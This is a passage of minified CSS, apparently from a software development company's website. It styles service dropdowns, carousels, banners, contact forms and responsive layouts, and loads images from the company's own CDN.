rgba(121,82,179,.25)!important}.contact-form,.contactus_slider,.services_section,.work_section{box-shadow:-2.079px 9.781px 31.16px 6.84px rgba(0,0,0,.08)}.fa-search{position:absolute;padding:12px 9px;color:#191919}.btn-6,.contactus_image,.cta,.cta span,.cta svg,.exp_image,.experience,.experience_div,.experience_image,.get_in_touch_text,.index,.let_talk,.letus_talk_image,.service,.service_name,.services_div,.services_section,.site_title,.touch_image{position:relative}#search-clear{display:none;padding:0;color:#21252957;cursor:pointer;right:15px;line-height:1}#search-clear:hover{color:#2125298a}.services-dropdown ul.service_categories li a{color:#666;border:1px solid #e5e5e5;padding:8px 10px;font-size:14px;z-index:1;height:60px}.services-dropdown ul.service_categories li a:before,ul.service_categories li a:before{width:0%;height:100%;background:#e5e5e5;position:absolute;content:"";left:0;top:0;transition:.2s ease-in;z-index:-1}#services-section ul.service_categories li a:hover:before,.phone_number:hover:before,.services-dropdown ul.service_categories li a:hover:before{width:100%}.services-dropdown .android_app:before,.services-dropdown .devops:before,.services-dropdown .ios_app:before,.services-dropdown .mobile_app:before,.services-dropdown .outsourcing:before,.services-dropdown .uiuxservices:before{width:60px;height:60px;left:-80px;position:absolute;content:""}.services-dropdown ul.service_categories li a span{color:#6c6c6c;font-family:zilla_slabmedium,Arial;line-height:1;font-size:16px}.services-dropdown .mobile_app:before{background:url(https://tvishacdn.tvisha.com/img/mobile.svg) center/22px no-repeat #575c62;display:flex;justify-content:center;align-items:center}.services-dropdown .android_app:before,.services-dropdown .ios_app:before{display:flex;justify-content:center}.services-dropdown .android_app:before{background:url(https://tvishacdn.tvisha.com/img/android.svg) center/30px no-repeat #575c62;align-items:center}.services-dropdown .ios_app:before{background:url(https://tvishacdn.tvisha.com/img/apple.svg) center/30px no-repeat #575c62;align-items:center}.services-dropdown .custom_soft:before,.services-dropdown .desktop_app:before{display:flex;justify-content:center;width:60px;height:60px;left:-80px;position:absolute;content:""}.services-dropdown .custom_soft:before{background:url(https://tvishacdn.tvisha.com/img/customsoftware.png) center/32px no-repeat #575c62;align-items:center}.services-dropdown .desktop_app:before{background:url(https://tvishacdn.tvisha.com/img/desktop.png) center no-repeat #575c62;align-items:center}.services-dropdown .devops:before{background:url(https://tvishacdn.tvisha.com/img/devops_icon.svg) center/40px no-repeat #575c62}.services-dropdown .uiuxservices:before{background:url(https://tvishacdn.tvisha.com/img/uiuxdesign.svg) center/32px no-repeat #575c62}.services-dropdown .outsourcing:before{background:url(https://tvishacdn.tvisha.com/img/outsource.svg) center/35px no-repeat #575c62}.visibility-hidden{visibility:hidden;opacity:0}.pointer-events-none{pointer-events:none}.no-transition{transition:none!important}.solutions-active-image,.solutions-image img{width:40px;height:40px}svg.solutions-active-image path{fill:#fff!important}.solutions-type{cursor:pointer;background:#f6f6f6}.btn-6{overflow:hidden;width:100%;height:100%}.btn-6 span{position:absolute;display:block;width:0;height:0;border-radius:50%;background-color:#e5e5e5;transition:width .4s ease-in-out,height .4s ease-in-out;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:0}.btn-6:hover span{width:225%;height:562.5px}.btn-6:active,.contact_control{background-color:#fdb345}.solution-category,.z-1{z-index:1}.solutions-name{min-height:34px;line-height:1.1}.solutions-list{height:275px!important;overflow-y:auto}.solutions-single-list{height:270px}.solutions-list .solutions-name{word-break:break-word}.solutions-single-type{height:120px;background:#f6f6f6}.solutions-single-active{background:#f9a53e}.solutions-single-active .solutions-name{color:#333!important}.solutions-single-name{z-index:1;line-height:1.1}.solutions-single-name:before{position:absolute;content:"";width:20px;height:4px;top:8px;background-color:#fdb345}.back-arrow:hover .back-arrow-icon{transform:scale(1.3);transition:.5s}.back-arrow:hover .back-arrow-icon path{fill:#f9a53e}.back-arrow-icon{min-width:30px;height:30px;background:#333;transition:.5s}.bg-overlay{position:absolute;content:"";width:100%;height:calc(100% - 30px);top:30px;left:0;z-index:2;background:rgba(0,0,0,.5)}.phone_number{position:relative;background:#e5e5e5;border:none;font-size:22px;overflow:hidden}.contact_number{padding-right:15px}.phone_number:hover a#click-to{color:#fff;position:relative}.phone_number:before{width:0%;height:100%;background:#333;position:absolute;content:"";left:0;top:0;transition:.2s ease-in;z-index:0}.aiservices:before,.devops:before,.uiuxservices:before{width:64px;height:66px;left:-80px;content:""}.m-l-5,.phone_image{margin-left:15px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.app-idea-box{height:150px}.progress,.work_carousel .carousel-cell img{height:100%}.app-idea{background:#fab346}#work-section .services_text,.app-idea-text{width:80%}.app-idea-headding-text,.modal-left-text div,.work_40px{font-size:40px}.get-quote-btn{position:absolute;right:15px;bottom:15px}.free-quote-text{font-size:20px;line-height:1.1}.quote-btn{border:none;outline:0;background:#fff;color:#fab346;margin-top:20px;font-size:15px}.app-idea-close{position:absolute;right:30px;top:20px;z-index:1}.app-ideaModal-left{background:url(https://tvishacdn.tvisha.com/img/app-idea.webp) bottom center/cover no-repeat #fbfbfb}.modal-left-text{font-size:36px;line-height:1.2}.modal-left-text span{background:#fcf895}.app-ideaModal-right{background:#f5f5f5}.form_textarea{resize:none;border:1px solid #e5e5e5}#app-ideaModal .quote_headding{line-height:1.2}#app-ideaModal .quote_headding:after{position:absolute;content:"";top:100%;left:0;width:35px;height:3px;background:#333}.expert_block:hover .service_name{left:0}.progress{position:fixed;left:0;top:0;width:100%;z-index:9999;background-color:rgba(255,255,255,.85)}.bar{background-color:#fdb345;width:0%;height:5px;border-radius:3px}.percent{position:absolute;display:inline-block;top:3px;left:48%}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;appearance:none;margin:0}#products_slider .flickity-prev-next-button,.carousel-cell>img,.d-block,.d_block,.work_carousel .flickity-prev-next-button{display:block}.d-inline{display:inline}.d-inline-block,.links{display:inline-block}.navbar{background-color:rgba(255,255,255,.5)}a{color:inherit}#app_section,#banner-section,#computing-Services,#details_section,#development_section,#devops-section,#education-section,#experts-section,#feedback-section,#feedback_section,#locate-section,#maintenance,#products-section,#services-section,#strategy-section,#technology-section,#we-offer,#work-section{margin:0 0 80px}#services-section ul.service_categories li a{display:inline-block;color:#666;border:1px solid #e5e5e5;padding:8px 10px;position:relative;font-size:14px;z-index:1}#services-section ul.service_categories li a span{color:#000;font-family:zilla_slabmedium,Arial}h1,h2,h3,h4,h5,h6{text-transform:inherit;font-weight:inherit}.desktop_app:before{content:url(https://tvishacdn.tvisha.com/img/desktop.png);display:flex;justify-content:center;align-items:center}.devops:before{position:absolute;background:url(https://tvishacdn.tvisha.com/img/devops_icon.svg) center/40px no-repeat #575c62}.uiuxservices:before{position:absolute;background:url(https://tvishacdn.tvisha.com/img/uiuxdesign.svg) center/32px no-repeat #575c62}.aiservices:before{position:absolute;background:url(https://tvishacdn.tvisha.com/img/ai-model.svg) center/50px no-repeat #575c62}.outsourcing:before{content:""}.flickity-viewport:active,.flickity-viewport:hover,.flickity-viewport:link,.flickity-viewport:visited{transition:height .2s;outline:0}.is-selected .banner_heading_div{display:block!important}#banner-section .flickity-page-dots,.work_carousel .flickity-page-dots{position:absolute;width:100%;bottom:-35px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.work_carousel .flickity-page-dots .dot{display:inline-block;margin:5px;background:#fff;border-radius:50%;opacity:.25;cursor:pointer;opacity:.6;width:15px;height:15px;border:5px solid rgba(0,0,0,.8);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}@media only screen and (min-width:1200px) and (max-width:1680px){.mobile-app-btn:after{width:100%}}@media only screen and (min-width:1200px){.app-ideaModal{max-width:900px}.services-dropdown{max-width:500px}.solutions-dropdown{max-width:916px}.solutions-single-list .col-xl-3{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media only screen and (min-width:1380px) and (max-width:1440px){.solutions-dropdown:before{right:23%}}@media only screen and (min-width:1200px) and (max-width:1379px){.solutions-dropdown::before{right:27%}.services-dropdown:before{right:90px}}@media only screen and (min-width:1900px){.solutions-dropdown{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.services-dropdown{left:50%;right:unset;width:50%}.services-dropdown:before{right:30%}.solutions-dropdown:before{right:31%}}@media only screen and (max-width:991px){.services_div{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.services-dropdown{left:50%;right:unset}.services-dropdown:before{right:47%}.solutions-dropdown:before{right:35%}}@media only screen and (min-width:576px) and (max-width:1199px){.mobile-app-btn{width:auto!important}.mobile-app-btn:after{width:100%}}@media only screen and (min-width:576px) and (max-width:767px){.app-idea-headding{font-size:22px}}@media only screen and (max-width:767px){.solutions-dropdown{top:60%;left:50%}.services-dropdown{top:48%;left:50%}.company-dropdown .dropdown-menu:before,.services-dropdown:before,.solutions-dropdown:before{left:30px;right:unset}.bulbs_section,.company-dropdown .dropdown-menu,.exp_image{display:none}.solutions.active:before{content:none}.solutions-filters{margin-left:0!important}.app-idea-close{right:10px;top:10px}.experience_div,.solutions.active a:after{position:unset}#experts-section .container-fluid,#experts-section .container-fluid .container,#feedback-section .container-fluid,#locate-section .container-fluid,#technology-section .container-fluid,#technology-section .container-fluid .container,#work-section .container-fluid,.p-360-0{padding:0}#locate-section form,#services-section ul.service_categories li a,#work-section .services_text,.experience,.services_div,.services_text,.work_carousel .carousel-cell img{width:100%}.service_categories{margin:50px 0 0 30px}.font-size-36{font-size:25px;line-height:1}.work_carousel{background-color:#fff}#banner-section,#experts-section,#feedback-section,#locate-section,#services-section,#technology-section,#work-section{margin:0 0 7px}#services-section{margin-top:30px}#banner-section{padding-top:0;margin-top:-2px}#experts-section{background:top right/161% no-repeat #dadbdd;margin-top:30px}.abstract_rectangle{width:100px;height:100px;right:-70px}.carousel-cell>img{display:block;height:70vh}.banner_heading_div{width:200px;height:200px;bottom:2%;left:2%;font-size:2.3rem;background-size:contain;background-position:-76px 29px;padding:10px;border-radius:5px}.technology_container{height:inherit;align-items:center;justify-content:space-between;font-family:zilla_slablight;flex-direction:column;padding:50px 0}.technology_headding{color:#f4fafa;font-size:28px;padding-right:inherit;border-right:inherit;padding-left:15px;border-left:0 solid #fdb345;margin-left:0;margin-bottom:25px}.center{display:block}#services-section .anchor_tag{position:absolute;left:50%;bottom:5%;transform:translateX(-50%)}.experience_image{height:485px;width:100%;right:inherit}.services_section{width:100%;left:inherit}.technology_container ul{font-size:16px}.work_section{height:auto}.teddy_image{display:none;width:100%}.work_text{padding:10px 0 10px 20px;font-size:28px;line-height:30px}.work_text .anchor_tag{right:20px}.work_carousel .carousel-cell{width:100vw}.work_40px{font-size:20px}.android:after,.dbms:after,.deployment:after,.ecommerce:after,.ios:after,.php:after{right:10px}.contactus_image{height:472px;background-size:contain;width:100%;right:inherit}.font-size-48{font-size:30px}.font-size-76{font-size:50px}.ptalk{padding-left:20px;padding-bottom:40px}.contactus_headding:after{width:40px;right:0}.contactus_text{font-size:18px}.testimonials_carousel .carousel-cell{font-size:15px;height:350px}.contactus_slider{height:auto;width:100%;padding:30px 20px 80px}.abstract_rectangle.leftside{left:-70px}.contact-form{width:100%;padding:40px}.letus_talk_image{height:381px;width:100%;background-size:contain}.let_talk{padding-left:20px;width:100%}.letus_headding{text-align:left}.services-dropdown,.solutions-dropdown{max-width:90%}}@media only screen and (min-width:768px) and (max-width:1199px){.solutions-dropdown{left:50%}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:landscape){.contactus_image{height:46vh;position:unset;width:100%}.contactus_slider,.let_talk,.services_div{width:100%}.exp_image,.teddy_image{display:none}#feedback-section .center,#locate-section .center,#services-section .center,#technology-section .center,#work-section .center{display:block}.letus_talk_image{height:33vh;width:100%}.contact-form{width:100%;padding-left:30px;padding-right:30px}.abstract_rectangle.leftside{left:-140px}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:landscape){.contactus_image{height:62vh}.exp_image,.teddy_image{display:none}#work-section .center{display:block}.contact-form{padding-right:30px;padding-left:30px}.abstract_rectangle.leftside{left:90%}.letus_talk_image{height:81vh}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:landscape){.letus_talk_image{height:94vh}.contactus_image{height:117vh;background-size:contain}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:portrait){.contactus_image{height:42vh;position:unset;width:100%}.exp_image,.teddy_image{display:none}#feedback-section .center,#locate-section .center,#services-section .center,#work-section .center{display:block}.experience_image,.services_section{position:unset;width:100%}.contactus_slider,.experience,.let_talk{width:100%}.experience_div{position:unset}.contactus_headding:after{right:0}.letus_talk_image{width:100%;height:38vh;background-size:contain}}#experts-section,.center,.custom_soft:before,.desktop_app:before,.mobile_app:before,.technology_container{display:flex;display:flex}.font-size-30{font-size:30px}ul{list-style:none}.ptalk{position:relative;background-color:#1ea69a;padding:10px 50px;color:#fff}.expert_block{color:#333;transition:.2s}.chat-mini{border-radius:0 10px 10px 0;background:#1058b1;width:145px;left:-110%;transform:translate(0,-50%);font-family:arial;z-index:1;bottom:-55px}.chat-mini-close{opacity:.5;right:8px;top:8px}.chat-mini-close:hover{opacity:1}.chat-text{font-size:14px;font-weight:700}.chat-available{font-size:12px;font-weight:700}.chat-accept-btn,.chat-reject-btn{font-size:12px;font-weight:600;border-radius:30px}.chat-accept-btn{background:#6fb343}.chat-reject-btn{color:#727272;background:#d2d2d2}.light_yellow{color:#fdb345}.banner_image{height:calc(97.2vh - 97px);background:url(https://tvishacdn.tvisha.com/img/banner_image.webp) center/cover no-repeat}.banner_fluid,.p-0,.services_fluid .col-lg-6{padding:0}.banner_text{position:absolute;bottom:20%;float:left;font-size:28px;padding:30px 30px 80px;width:300px;background-color:#fdb345;color:#fff;overflow:hidden}.banner_text:after{position:absolute;content:url(https://tvishacdn.tvisha.com/img/dots_circle.svg);left:-90px;bottom:-70px;width:400px}.services_fluid:after{position:absolute;top:-10%;right:-15%;z-index:-1}.experience_image{height:427px;right:20%;width:125%;background:url(https://tvishacdn.tvisha.com/img/experience.webp) top right/cover no-repeat #000}.experience_div{right:10%}.experience{height:300px;font-size:30px;color:#fff;background-color:#fdb345;width:130%}#services-section .anchor_tag{position:absolute;right:0;left:unset}.experience:after{content:url(https://tvishacdn.tvisha.com/img/dots_white.svg);right:-30px;position:absolute;top:3px;left:15px}.exp_image{background:url(https://tvishacdn.tvisha.com/img/Layer38.webp) center/cover no-repeat;height:270px;margin:15px 0;right:-20%}.services_div{width:105%}.services_section{padding:35px 30px;background-color:#f5f5f5;width:107%;left:-4%;overflow:hidden}.abstract_rectangle{width:162px;height:162px;position:absolute;right:-91px;top:-5px;background-image:url(https://tvishacdn.tvisha.com/img/new-index/abstract_rectangle.svg);background-repeat:no-repeat;background-size:contain}.abstract_rectangle.leftside{right:inherit;left:-100px}#services-section .services_text{padding-left:0}.services_text{color:#333;width:80%;font-size:18px;font-weight:400;margin:0 0 40px}#experts-section .services_text{margin-bottom:0}.center{align-items:center}.teddy_image{position:relative;height:250px;width:130%;background:url(https://tvishacdn.tvisha.com/img/bear.webp) center/contain no-repeat}.teddy_image:before{position:absolute;content:url("https://tvishacdn.tvisha.com/img/curve lines.png");top:-20%;left:50%}.custom_soft:before,.desktop_app:before,.mobile_app:before,.outsourcing:before{width:64px;left:-80px;position:absolute;content:""}.service_categories{margin:50px 0 0 100px}.cloud_soft,.desktop_app,.devops,.mobile_app,.outsourcing{position:relative;margin-bottom:10px;word-break:break-word}.mobile_app:before{background:url(https://tvishacdn.tvisha.com/img/mobile.svg) center/22px no-repeat #575c62;height:64px;justify-content:center;align-items:center}.custom_soft:before,.desktop_app:before{height:66px}.desktop_app:before{background:url(https://tvishacdn.tvisha.com/img/desktop.png) center no-repeat #575c62;justify-content:center;align-items:center}.custom_soft:before{background:url(https://tvishacdn.tvisha.com/img/customsoftware.png) center/32px no-repeat #575c62;justify-content:center;align-items:center}.outsourcing:before{background:url(https://tvishacdn.tvisha.com/img/customsoftware.svg) center/41px no-repeat #575c62;height:64px}#technology-section{background:url(https://tvishacdn.tvisha.com/img/designs_and-tech.jpg) center/cover no-repeat fixed}.technology_container{height:651px;align-items:center;justify-content:space-between;font-family:zilla_slablight}.technology_headding{color:#f4fafa;font-size:32px;padding-right:80px;border-right:5px solid #fdb345}.technology_container ul{padding:0;color:#fff;font-size:20px}.footer_fluid a,.links a{color:#353332}.work_section{height:510px;padding:30px 0 0;background-color:#f4fafa}.work_fluid:before{position:absolute;top:-10%;left:-15%;z-index:-1}.work_text{position:relative;padding:30px 0 30px 70px;color:#fff;line-height:1.1;font-size:70px;background-color:#fdb345}.anchor_tag{width:50px;height:50px;background:#fff;left:-24px;bottom:10%;position:absolute;z-index:1;line-height:50px;text-align:center}.work_text .anchor_tag{right:35px;left:inherit;bottom:43px}#work-section .work_text:after{top:5%;right:5%}.work_text:after{position:absolute;content:"";height:100px;width:100px;background:url(https://tvishacdn.tvisha.com/img/dots_white.svg) center/contain no-repeat;top:0;right:0}.contactus_headding:before,.get_in_touch_text:after,.letus_headding:before{background:url(https://tvishacdn.tvisha.com/img/dots_white.svg) center/cover no-repeat}.android:after,.crm:after,.dbms:after,.deployment:after,.ecommerce:after,.ios:after,.php:after{bottom:5px;right:30px;position:absolute}#experts-section{min-height:650px;background:url(https://tvishacdn.tvisha.com/img/experts_image01.webp) top right/cover no-repeat fixed #dadbdd;color:#000;padding:50px 0!important}.service_name{letter-spacing:1.2px;display:inline-block;min-width:120px;padding:5px 30px 5px 10px;background-color:#fdb345;color:#191919;bottom:-20px;left:10px;font-weight:700;font-size:12px;transition:.2s;z-index:1}.service{cursor:default;padding:30px 20px 15px 15px;background-color:#fff;font-size:16px;height:180px;transition:.2s}.android:after{content:url(https://tvishacdn.tvisha.com/img/newandroid.png)}.ios:after{content:url(https://tvishacdn.tvisha.com/img/newapple.png)}.dbms:after,.ecommerce:after{content:url(https://tvishacdn.tvisha.com/img/newecommerce.png)}.crm:after{content:url(https://tvishacdn.tvisha.com/img/newcrm.png)}.php:after{content:url(https://tvishacdn.tvisha.com/img/newlaptop.png)}.deployment:after{content:url(https://tvishacdn.tvisha.com/img/money.png)}.contactus_image{height:400px;overflow:hidden;background:url(https://tvishacdn.tvisha.com/img/contactus.webp) top left/cover no-repeat;width:125%;right:19%}.letus_talk_image{height:363px;overflow:hidden;background:url(https://tvishacdn.tvisha.com/img/lets_talk.webp) top left/cover no-repeat;width:142%;right:0}.contact-form,.contactus_slider{background-color:#f4fafa;position:relative;overflow:hidden}.contactus_headding:before,.letus_headding:before{position:absolute;content:"";height:100px;width:100px;left:-5%}.contactus_headding:after{position:absolute;content:url(https://tvishacdn.tvisha.com/img/quotes.svg);width:50px;right:10%;top:5%}.letus_headding{text-align:right;font-size:60px}#locate-section .contactus_text{font-family:Hind,sans-serif}.contactus_slider{height:550px;padding:100px 50px 0;width:102.7%}.feedback:before{position:absolute;content:"\f10d ";color:#292929;left:25px;font-family:FontAwesome}.cta:before,.get_in_touch_text:after,.site_title:before,.touch_image:after{position:absolute;content:""}.feedback{font-size:18px;color:#000;margin-bottom:20px}.contact-form{padding:60px 100px 40px 80px;z-index:1;width:105%;right:0}.project-headding{color:#333;font-size:30px;margin-bottom:30px}#locate-section:before{position:absolute;left:-15%}#locate-section input{border:none;background:0 0;box-shadow:none;margin-bottom:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-bottom:1px solid rgba(55,52,50,.2);font-size:16px;text-transform:capitalize;padding-left:0}.form_submit_btn{border-radius:0;background-color:#17171f;padding:10px 50px 10px 10px}.touch_image{bottom:-80px}.touch_image:after{border-bottom:100px solid #fdb345;border-right:100px solid transparent;bottom:-10px;left:-10px;z-index:-1}.cta:hover span,.text-white,a.cta.active,a.cta:active,a.cta:focus,a.cta:hover{color:#fff}.get_in_touch_text{height:300px;padding:30px 50px 30px 60px;color:#fff;font-size:72px;width:100%}.get_in_touch_text:after{height:80px;width:80px;top:5%;right:5%}.footer_fluid{background-color:#f8f3f0}.footer_fluid .light_yellow{font-weight:800;text-decoration:underline}.margin-bottom-20{margin-bottom:20px}.blog_fluid{padding:20px 0;background-color:#f0e8e4}.company_name{margin-right:10px;display:inline-block}.links a{padding:0 10px}.border-left-right{border-width:1px;border-style:solid;border-color:#353332;border-top:transparent;border-bottom:transparent}.footer_row_control{margin:0;background:#333}.bottom-links{background:#333;padding:30px 0}.footer_copyright_row{background:#272727;margin:0}.bottom-links a,.bottom-links a:active,.bottom-links a:hover{color:#b1b1b1}.bottom-links .contact span{font-weight:500;color:#fff}.bottom-links .contact p{margin-top:7px;color:#b1b1b1}ul.contact_info{background:url(https://tvishacdn.tvisha.com/img/world_map.png) center/contain no-repeat}#footer-section .col-lg-4{padding-top:40px}#footer-section .col-lg-4:last-child{padding-top:0}.p-5{padding:20px}.flickity-viewport{transition:height .2s}.carousel{background:#eee}#products_slider{background-color:transparent}.carousel-cell{margin-right:15px;overflow:hidden}.banner_heading_div{width:300px;height:300px;background-color:#fdb345;position:absolute;z-index:1;bottom:10%;left:5%;color:#fff;text-align:left;font-size:2.8rem;display:none;background-image:url(https://tvishacdn.tvisha.com/img/new-index/banner_dotted_img.svg);background-size:contain;background-position:-66px 54px;background-repeat:no-repeat;padding:34px;border-radius:5px}.flickity-prev-next-button{top:inherit;width:20px;height:20px;border-radius:50%;transform:translateY(-50%);bottom:-37px;background:#f5f5f5;border:1px solid #e5e5e5;display:none}.work_carousel .flickity-prev-next-button.next{right:calc(47% - 30px);height:35px;width:35px;bottom:-70px}.work_carousel .flickity-prev-next-button.previous{left:calc(47% - 30px);height:35px;width:35px;bottom:-70px}#products_slider .flickity-prev-next-button.next{left:52%;background:url(../img/chevron-right.svg) center no-repeat}#products_slider .flickity-prev-next-button.previous{left:46%;background:url(../img/chevron-left.svg) center no-repeat}#products_slider .flickity-prev-next-button.next,#products_slider .flickity-prev-next-button.previous{height:28px;width:28px;bottom:-60px;background-size:16px 16px;border:2px solid #fff;border-radius:50%}#products_slider .flickity-prev-next-button .flickity-button-icon,.work_carousel .flickity-page-dots{display:none}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:50%;top:50%;width:40%;height:40%;transform:translate(-50%,-50%)}#banner-section .flickity-page-dots .dot{display:inline-block;border-radius:50%;cursor:pointer;opacity:.6;width:15px;height:15px;margin:5px;background:#fff;border:5px solid rgba(0,0,0,.8);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.cta svg,.cta:before{top:0;transition:.3s}.work_carousel{background-color:#e5e5e5}.testimonials_carousel .user_image_control img,.user_image_control{width:45px;height:45px}.testimonials_carousel .carousel{background:#fafafa;margin-bottom:40px}.testimonials_carousel .carousel-cell{width:97%;height:280px;margin-right:10px;background:#8c8;border-radius:5px}.testimonials_carousel .carousel-cell.review{font-size:17px;background:0 0;color:#252525}.testimonials_carousel .carousel-cell:before{display:block;text-align:center;color:#fff}.testimonials_carousel .carousel-nav .carousel-cell{height:60px;min-width:150px;width:auto;display:flex;align-items:center;padding:0 10px;font-family:ptsans_narrow_regular;font-size:12px;background:#f5f5f5}.user_image_control{border-radius:5px;background-color:#fff;float:left;margin-right:10px;overflow:hidden}.testimonials_carousel .carousel-nav .carousel-cell:before{font-size:50px;line-height:80px}.cta{margin:auto;padding:19px 22px;transition:.2s;display:inline-flex;align-items:center}.cta:before{left:0;display:block;border-radius:28px;background:rgba(250,179,69,.5);width:56px;height:56px}.site_title:before{width:60px;height:3px;background:#fdb345;left:-37px;top:100%}.cta span{font-size:16px;line-height:18px;font-weight:500;letter-spacing:.25em;vertical-align:middle}.cta svg{margin-left:10px;fill:none;stroke-linecap:round;stroke-linejoin:round;stroke:#111;stroke-width:2;transform:translateX(-5px)}.cta:hover svg{stroke:#fff;transform:translateX(0)}.cta:hover:before{width:100%;background:#fab345}.cta:active{transform:scale(.96)}#contactUsSelect{width:100%;padding:10px 10px 10px 0;border:1px solid #ccc;margin:0 0 8px -3px;background:0 0;border-top:0;border-left:0;border-right:0;color:#555;box-shadow:none}.m-t-5{margin-top:15px}.web_link{display:inline-block;font-family:ptsans_narrow_regular;font-size:12px}.web_link a{border:1px solid #ccc;width:30px;height:30px;border-radius:5px;display:inline-block;text-align:center;color:#666;transition:.2s;line-height:32px}.web_link a i{margin-top:2px;font-size:16px}.web_link a:hover{border:1px solid #1ea69a;color:#1ea69a}.web_link a:hover i{transform:scale(1.05)}.let_talk{background-color:#fab345;padding:10px 50px;color:#fff;width:120%}.enquiry-form .intl-tel-input{width:100%!important}@media only screen and (min-width:1280px) and (max-width:1440px){.chat-mini{width:130px}}@media only screen and (max-width:991px){.services_div{width:100%}.pv-image{display:none}}@media only screen and (max-width:767px){#experts-section .container-fluid,#experts-section .container-fluid .container,#feedback-section .container-fluid,#locate-section .container-fluid,#technology-section .container-fluid,#technology-section .container-fluid .container,#work-section .container-fluid,.p-360-0,.work_fluid{padding:0}#products_slider .flickity-prev-next-button,.bulbs_section,.exp_image{display:none}.service_categories{margin:50px 0 0 30px}.work_carousel{background-color:#fff}#locate-section form,#work-section .services_text,.experience,.services_div,.services_text,.work_carousel .carousel-cell img{width:100%}#banner-section{padding-top:0}#experts-section{background:top right/161% no-repeat #dadbdd}.abstract_rectangle{width:100px;height:100px;right:-70px}.carousel-cell>img{display:block;height:70vh}.banner_heading_div{width:200px;height:200px;bottom:2%;left:6%;font-size:2.3rem;background-size:contain;background-position:-76px 29px;padding:10px;border-radius:5px}.technology_container{height:inherit;align-items:center;justify-content:space-between;font-family:zilla_slablight;flex-direction:column;padding:50px 0}.technology_headding{color:#f4fafa;font-size:28px;padding-right:inherit;border-right:inherit;padding-left:15px;border-left:0 solid #fdb345;margin-left:0;margin-bottom:25px}.center{display:block}#services-section .anchor_tag{position:absolute;left:50%;bottom:5%;transform:translateX(-50%)}.experience_image{height:485px;width:100%;right:inherit}.services_section{width:100%;left:inherit}.technology_container ul{font-size:16px}.work_section{height:auto}.teddy_image{display:none;width:100%}.work_text{padding:10px 0 10px 20px;font-size:28px;line-height:30px}.work_text .anchor_tag{right:20px}.experience_div{position:unset}.work_carousel .carousel-cell{width:100vw}.work_40px{font-size:20px}.android:after,.dbms:after,.deployment:after,.ecommerce:after,.ios:after,.php:after{right:10px}.contactus_image{height:472px;background-size:contain;width:100%;right:inherit}.ptalk{padding-left:20px;padding-bottom:40px}.contactus_headding:after{width:40px;right:0}.contactus_text{font-size:18px}.testimonials_carousel .carousel-cell{font-size:15px;height:350px}.contactus_slider{height:auto;width:100%;padding:30px 20px}.abstract_rectangle.leftside{left:-70px}.contact-form{width:100%;padding:40px}.letus_talk_image{height:381px;width:100%;background-size:contain}.let_talk{padding-left:20px;width:100%}.letus_headding{text-align:left}#app_section,#banner-section,#development_section,#experts-section,#feedback-section,#feedback_section,#locate-section,#maintenance,#products-section,#services-section,#technology-section,#work-section{margin:0 0 30px}.fixed-div .nav>li,.fixed-div.fixed-top .nav>li{line-height:initial}}@media screen and (min-width:768px){.carousel-cell:hover::before{-webkit-animation:.75s slideInLeft;animation:.75s slideInLeft}#banner-section .carousel-cell img{height:77vh}.carousel-cell img:active,.carousel-cell img:focus,.carousel-cell img:hover,.carousel-cell:active,.carousel-cell:focus,.carousel-cell:hover{border:none!important;outline:0!important}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}}@media only screen and (max-width:360px){.experience_image{height:217px;background:url(https://tvishacdn.tvisha.com/img/experience.webp) top right/contain no-repeat #000}.contactus_image{height:200px}}@media only screen and (max-width:1920px){.contactus_image{height:43vh}}@media only screen and (max-width:1600px){.contactus_image{height:63vh}}@media only screen and (min-width:1400px) and (max-width:1050px){.contactus_image{height:46vh}}@media only screen and (min-width:1366px) and (max-width:768px){.contactus_image{height:74vh}}@media only screen and (min-width:900px) and (max-width:1440px){.contactus_image{height:46vh}}@media only screen and (min-width:1024px) and (max-width:1366px) and (orientation:landscape){.contactus_image{height:46vh}}@media only screen and (min-width:1366px) and (max-height:768px) and (orientation:landscape){.contactus_image{height:73vh}}@media only screen and (min-width:800px) and (max-width:1280px) and (orientation:landscape){.contactus_image{height:56vh}}@media only screen and (min-width:950px) and (max-width:1280px){.contactus_image{height:47vh}}@media only screen and (min-width:768px) and (max-width:1024px) and (orientation:landscape){.contactus_image{height:46vh;position:unset;width:100%}.contactus_slider,.let_talk,.services_div{width:100%}.exp_image,.teddy_image{display:none}#feedback-section .center,#locate-section .center,#services-section .center,#technology-section .center,#work-section .center{display:block}.letus_talk_image{height:33vh;width:100%}.contact-form{width:100%;padding-left:30px;padding-right:30px}}@media only screen and (min-width:600px) and (max-width:1024px) and (orientation:landscape){.contactus_image{height:60vh}.letus_talk_image{height:44vh}}@media only screen and (min-width:600px) and (max-width:960px) and (orientation:landscape){.contactus_image{height:56vh}.letus_talk_image{height:65vh;background-size:contain}}@media only screen and (min-width:480px) and (max-width:854px) and (orientation:landscape){.contactus_image{height:62vh}.exp_image,.teddy_image{display:none}#work-section .center{display:block}.contact-form{padding-right:30px;padding-left:30px}.letus_talk_image{height:81vh}}@media only screen and (min-width:360px) and (max-width:640px) and (orientation:landscape){.letus_talk_image{height:92vh}}@media only screen and (min-width:412px) and (max-width:732px) and (orientation:landscape){.contactus_image{height:113.7vh}.letus_talk_image{height:92vh}}@media only screen and (min-width:411px) and (max-width:823px) and (orientation:landscape){.letus_talk_image{height:94vh}.contactus_image{height:117vh;background-size:contain}}@media only screen and (min-width:375px) and (max-width:812px) and (orientation:landscape){.experience_image{height:80vh}.contactus_image{height:128vh}.letus_talk_image{height:103.5vh;background-size:contain}}@media only screen and (min-width:414px) and (max-width:736px) and 